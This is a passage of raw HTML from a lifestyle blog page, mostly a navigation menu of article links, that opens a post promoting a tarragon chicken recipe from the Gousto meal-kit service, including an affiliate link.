width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Rolling-Suitcase-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Rolling Suitcase" decoding="async" /></div><p>Rolling Suitcase: Your Travel Companion For The Next Adventure</p></a></li><li><a href="https://www.hermagic.com/conference-venues-in-stockholm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Conference-Venues-in-Stockholm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Conference Venues in Stockholm" decoding="async" /></div><p>Top-Rated Conference Venues in Stockholm: Capacity, Amenities, And More</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2480 zox-mega-drop"><a href="https://www.hermagic.com/category/relationship-love/">Relationship &amp; Love</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/wedding-cards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/wedding-cards-653a15e62b806-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Wedding cards" decoding="async" /></div><p>The Elegance of Wedding Cards: A Detailed Exploration</p></a></li><li><a href="https://www.hermagic.com/as-a-momtrepreneur-here-are-three-ways-to-keep-your-work-and-personal-lives-in-balance/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/08/Untitled-design-53-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="As a Momtrepreneur, here are three ways to keep your work and personal lives in balance-Hermagic" decoding="async" /></div><p>As a Momtrepreneur, 3 ways to keep your work and personal lives in balance</p></a></li><li><a href="https://www.hermagic.com/how-to-handle-unwanted-romantic-advances-and-friendzone-politely/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="hermagic" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-300x169.webp 300w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-768x432.webp 768w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28.webp 940w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>How To Handle Unwanted Romantic Advances And Friendzone Politely</p></a></li><li><a href="https://www.hermagic.com/five-creative-tattoo-ideas-for-the-soon-to-be-married/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-25-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tattoos" decoding="async" /></div><p>Five Creative Tattoo Ideas For The Soon-To-Be-Married</p></a></li><li><a href="https://www.hermagic.com/rekindle-his-passion-for-you-with-just-a-little-love/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Relationship" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Rekindle His Passion for You with Just a Little Love!</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2483 zox-mega-drop"><a href="https://www.hermagic.com/category/relationship-love/relationship/">Relationship</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/as-a-momtrepreneur-here-are-three-ways-to-keep-your-work-and-personal-lives-in-balance/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/08/Untitled-design-53-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="As a Momtrepreneur, here are three ways to keep your work and personal lives in balance-Hermagic" decoding="async" /></div><p>As a Momtrepreneur, 3 ways to keep your work and personal lives in balance</p></a></li><li><a href="https://www.hermagic.com/how-to-handle-unwanted-romantic-advances-and-friendzone-politely/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="hermagic" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-300x169.webp 300w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-768x432.webp 768w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28.webp 940w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>How To Handle Unwanted Romantic Advances And Friendzone Politely</p></a></li><li><a href="https://www.hermagic.com/five-creative-tattoo-ideas-for-the-soon-to-be-married/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-25-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tattoos" decoding="async" /></div><p>Five Creative Tattoo Ideas For The Soon-To-Be-Married</p></a></li><li><a href="https://www.hermagic.com/rekindle-his-passion-for-you-with-just-a-little-love/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Relationship" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Rekindle His Passion for You with Just a Little Love!</p></a></li><li><a href="https://www.hermagic.com/breathe-new-life-into-your-relationship-with-a-romantic-break/"><div class="zox-mega-img"><img width="506" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-24.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Breathe New Life into Your Relationship with a Romantic Break</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2545 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/">Entertainment</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/miami-swim-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Miami-Swim-Week-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Miami Swim Week" decoding="async" /></div><p>Experience The Hottest Trends At Miami Swim Week 2024</p></a></li><li><a href="https://www.hermagic.com/bridgerton-tv-series/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/06/Bridgerton-TV-series-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Bridgerton TV series" decoding="async" /></div><p>The Bridgerton TV series: Discovery of Love, Scandal, Passion of Regency Era</p></a></li><li><a href="https://www.hermagic.com/copenhagen-fashion-week-street-styles/"><div class="zox-mega-img"><img width="520" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/Copenhagen-Fashion-Week-Street-Styles-1-520x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Copenhagen Fashion Week Street Styles" decoding="async" /></div><p>Exploring The Unique Fashion Flair At Copenhagen Fashion Week Street Styles</p></a></li><li><a href="https://www.hermagic.com/met-gala-2024/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Met-Gala-2024-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Met Gala 2024" decoding="async" /></div><p>Met Gala 2024: A Celebration Of Fashion, Art, &#038; Philanthropy</p></a></li><li><a href="https://www.hermagic.com/cannes-film-festival-red-carpet-looks/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Cannes-Film-Festival-Red-Carpet-Looks-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Cannes Film Festival Red Carpet Looks" decoding="async" /></div><p>Unveiling The Most Show-Stopping Cannes Film Festival Red Carpet Looks 2024</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2546 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/books/">Books</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/book-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/11/book-accessories-1-654ca1ef7f671-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Book Accessories" decoding="async" /></div><p>Book Accessories: Companions To Enrich, Foster And Personalise Your Reading Experience!</p></a></li><li><a href="https://www.hermagic.com/colleen-hoover/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/06/colleen-hoover-648c435fb2f20-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Colleen Hoover" decoding="async" /></div><p>Explore 5 Page-Turners by Colleen Hoover on Waterstones</p></a></li><li><a href="https://www.hermagic.com/graphic-novels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/06/graphic-novels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Graphic novels" decoding="async" /></div><p>The Best Graphic Novels With Amazing Storytelling And Illustrations</p></a></li><li><a href="https://www.hermagic.com/edinburgh-books/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/04/edinburgh-books-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Edinburgh books" decoding="async" /></div><p>A Collection Of Must-Read Edinburgh Books That One Must Have</p></a></li><li><a href="https://www.hermagic.com/best-colleen-hoover-books/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/04/best-colleen-hoover-books-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best colleen hoover books" decoding="async" /></div><p>From Romance To Thrillers: The Best Colleen Hoover Books</p></a></li></ul></div></div></li>
	<li id="menu-item-2550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2550 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/movie-web-series-tv-shows/">Movie | Web series | Tv shows</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/3-women-centric-shows-that-are-sumptuously-binge-tastic/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>3 Women Centric Shows That Are Sumptuously Binge-tastic!</p></a></li><li><a href="https://www.hermagic.com/tv-shows-with-real-people/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-600x337.jpg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-1024x576.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Tv Shows based on Real People</p></a></li><li><a href="https://www.hermagic.com/5-must-watch-tv-shows-on-netflix/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-1024x576.webp 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>5 Must Watch TV Shows On Netflix</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3428 zox-mega-drop"><a href="https://www.hermagic.com/category/career/">Career</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-artisanal-skincare/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/best-artisanal-skincare-67c5568cadc8c-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Natural Skincare Face Kit" decoding="async" /></div><p>Best Artisanal Skincare: Elevate Your Skincare Routine Naturally</p></a></li><li><a href="https://www.hermagic.com/business-logo-ideas/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/business-logo-ideas-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Business Logo Ideas" decoding="async" /></div><p>Transforming Your Vision Into Visual Idеntity With Thеsе Business Logo Ideas</p></a></li><li><a href="https://www.hermagic.com/gross-margin-calculator/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/09/gross-margin-calculator-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Gross Margin Calculator" decoding="async" /></div><p>Guide To Gross Margin Calculator: How To Use It For Maximum Profitability With Shopify</p></a></li><li><a href="https://www.hermagic.com/instagram-logo-for-business-cards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/Instagram-Logo-for-Business-Cards-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Instagram Logo for Business Cards" decoding="async" /></div><p>Instagram Logo For Business Cards: A Visual Guide To Effective Branding</p></a></li><li><a href="https://www.hermagic.com/startup-business-ideas/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/startup-business-ideas-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="startup business ideas" decoding="async" /></div><p>Top Startup Business Ideas To Be Successful In Today’s Competitive World</p></a></li></ul></div></div></li>
<li id="menu-item-6943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6943 zox-mega-drop"><a href="https://www.hermagic.com/category/travel/">Travel</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/museums-in-hamburg-germany/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Museums-In-Hamburg-Germany-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Museums In Hamburg, Germany" decoding="async" /></div><p>Explore Top Museums In Hamburg, Germany: How To Get Around The City This Autumn</p></a></li><li><a href="https://www.hermagic.com/accommodation-in-copenhagen/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/accommodation-in-Copenhagen-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="accommodation in Copenhagen" decoding="async" /></div><p>The Guide For Accommodation In Copenhagen: Getting The Right Holiday Bookings </p></a></li><li><a href="https://www.hermagic.com/folding-cart-with-wheels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Folding-Cart-With-Wheels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Folding Cart With Wheels" decoding="async" /></div><p>Folding Cart With Wheels: Your Portable Partners For Everyday Adventures</p></a></li><li><a href="https://www.hermagic.com/rolling-suitcase/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Rolling-Suitcase-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Rolling Suitcase" decoding="async" /></div><p>Rolling Suitcase: Your Travel Companion For The Next Adventure</p></a></li><li><a href="https://www.hermagic.com/conference-venues-in-stockholm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Conference-Venues-in-Stockholm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Conference Venues in Stockholm" decoding="async" /></div><p>Top-Rated Conference Venues in Stockholm: Capacity, Amenities, And More</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
				
				<div id="zox-top-head-right">
						<div class="zox-top-soc-wrap">		
							<a href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0hlcm1hZ2ljLTEwNDIyMjM0MjM1NDUyMw%3D%3D" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a href="aHR0cHM6Ly90d2l0dGVyLmNvbS9IZXJNYWdpYzM%3D" target="_blank"><i class="fab fa-twitter"></i></a>
							<a href="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS9faGVybWFnaWNfLw%3D%3D" target="_blank"><i class="fab fa-instagram"></i></a>
							<a href="aHR0cHM6Ly9pbi5waW50ZXJlc3QuY29tL2luZm9oZXJtYWdpYy8%3D" target="_blank"><i class="fab fa-pinterest-p"></i></a>
						</div><!--zox-top-soc-wrap--></div>
				<div class="icon-size">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span></div>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				
<!-- 				<div id="zox-site-wall" class="left zoxrel"><img width="100%" src="https://hermagic.com/wp-content/uploads/2022/09/add-rip.jpg" class="lazy-load wp-post-image" alt="Makeup Hashtags" loading="lazy"></div> -->
				
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-19194" class="post-19194 post type-post status-publish format-standard has-post-thumbnail hentry category-food-dining category-gousto" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.hermagic.com/the-best-tarragon-chicken-recipe/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://www.hermagic.com/category/lifestyle/food-dining/"><span class="zox-post-cat">Food &amp; Dining</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste </h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap zox-post-byline-date">
					<div class="zox-author-info-wrap">
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-01-27">January 27, 2023</time></span>
							<meta itemprop="dateModified" content="2024-05-21"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.facebook.com/sharer.php?u=https://www.hermagic.com/the-best-tarragon-chicken-recipe/&amp;t=Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste ', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook" data-cf-modified-4ddb027c57fa1c1fc76ae922-="">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://twitter.com/share?text=Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste  -&amp;url=https://www.hermagic.com/the-best-tarragon-chicken-recipe/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post" data-cf-modified-4ddb027c57fa1c1fc76ae922-="">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
			 	<i class="fas fa-link"></i>
 			</li>
 										 			<li class="zox-post-soc-more zox-soc-stat-click-19194">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-stat zox-more-click-19194">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://share.flipboard.com/bookmarklet/popout?v=Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste &url=https://www.hermagic.com/the-best-tarragon-chicken-recipe/&utm_medium=article-share&utm_campaign=tools&utm_source=Hermagic', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard" data-cf-modified-4ddb027c57fa1c1fc76ae922-="">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.reddit.com/submit?url=https://www.hermagic.com/the-best-tarragon-chicken-recipe/&title=Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste ', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit" data-cf-modified-4ddb027c57fa1c1fc76ae922-="">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://pinterest.com/pin/create/button/?url=https://www.hermagic.com/the-best-tarragon-chicken-recipe/&amp;media=https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1.webp&amp;description=Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste ', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post" data-cf-modified-4ddb027c57fa1c1fc76ae922-="">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste  https://www.hermagic.com/the-best-tarragon-chicken-recipe/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste  https://www.hermagic.com/the-best-tarragon-chicken-recipe/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
 						</a>
					</ul>
				</div><!--zox-soc-more-stat-->
 			</li>
 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
												<div class="zox-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1.webp">
		<meta itemprop="width" content="620">
		<meta itemprop="height" content="576">
	</div><!--zox-post-img-hide-->
										</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
        <div id="attachment_19195" style="width: 910px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-19195" class="size-full wp-image-19195" src="https://hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe.webp" alt="tarragon chicken recipe" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe.webp 900w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-300x133.webp 300w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-600x267.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-150x67.webp 150w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-768x341.webp 768w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-18x8.webp 18w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-19195" class="wp-caption-text">tarragon chicken recipe | Hermagic</p></div>
<p><span style="font-weight: 400;">Gousto, named a renowned British meal kit retailer, acts as a supplier of recipe kit boxes to their prospective subscribers which not only comprise freshly cooked and measured ingredients but also easy-to-follow-up recipes. The platform of Gousto helps to provide impressive but easy-to-prepare dishes within a few minutes starting from just £2.99 per serving, with all unique flavors, like- </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD01MDcwJmlkPTEwNzgzNzMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1oZXJtYWdpYy5jb20=" target="_blank" rel="noopener"><span style="font-weight: 400;">the tarragon chicken recipe. </span></a></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/">
					<img
						src="https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp"
						alt="You Will Absolutely Love These Designer Clothing For Men In 2022"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp 640w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/crystal-necklaces-2/">
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces.webp"
						alt="Wrap Yourself In The Magic Of Stylish Crystal Necklaces"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
